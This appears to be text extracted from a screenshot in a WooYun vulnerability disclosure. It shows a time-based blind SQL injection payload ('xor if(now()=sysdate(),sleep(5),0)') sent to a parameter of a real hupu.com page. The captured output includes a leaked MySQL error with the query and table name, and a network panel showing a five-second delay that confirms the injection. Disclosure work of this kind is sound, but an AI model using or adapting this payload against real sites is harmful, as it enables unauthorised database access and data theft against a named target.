 Load URL
http://f1.hupu.com/racepedia/rumors_arch.php?fatherclassid=83' xor if(now()=sysdate(),sleep(5),0)%23&str=fl
-
Split URL
+
Execute
Enable Post data Enable Referrer
查询数据库错误
$sql语句:SELECT * FROM `phome_enewsclass` where `bclassid` in() order by `myorder` asc
错误信息:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') order
by `myorder` asc' at line 1
错误代码:1064
查看器 控制台 调试器 { } 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒
301 GET rumors_arch.php?fatherclassid=83' xor if(n... f1.hupu.com html 已缓存 0.28 KB
200 GET rumors_arch.php?fatherclassid=83' xor if(n... racing.hupu.com html 0.25 KB 0.28 KB → 5079 ms
www.wooyun.org